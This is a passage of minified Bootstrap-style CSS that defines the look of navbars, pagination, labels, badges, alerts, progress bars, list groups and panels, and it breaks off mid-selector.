(min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-re